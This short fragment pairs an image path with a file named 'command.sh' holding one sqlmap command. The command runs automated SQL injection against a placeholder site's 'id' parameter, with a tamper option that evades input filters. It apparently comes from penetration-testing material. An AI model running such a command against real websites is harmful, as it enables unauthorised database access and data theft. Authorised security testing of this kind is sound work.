 command.sh
sqlmap -u "http://example.com/products.php?id=1" --tamper=space2comment --batch